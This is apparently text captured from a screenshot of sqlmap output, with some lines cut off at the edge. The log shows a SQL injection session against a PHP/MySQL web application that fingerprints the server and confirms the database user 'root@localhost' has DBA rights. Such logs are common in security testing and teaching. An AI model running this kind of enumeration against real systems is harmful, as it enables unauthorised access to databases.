 ---
[16:36:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 4.1
[16:36:15] [INFO] testing if current user is DBA
[16:36:15] [INFO] fetching current user
you provided a HTTP Cookie header value, while target URL provides i
ant to merge them in further requests? [Y/n] y
[16:36:17] [INFO] retrieved: 'root@localhost'
current user is DBA: True
[16:36:17] [INFO] fetched data logged to text files under '/Users/ap
[*] ending @ 16:36:17 /2020-11-12/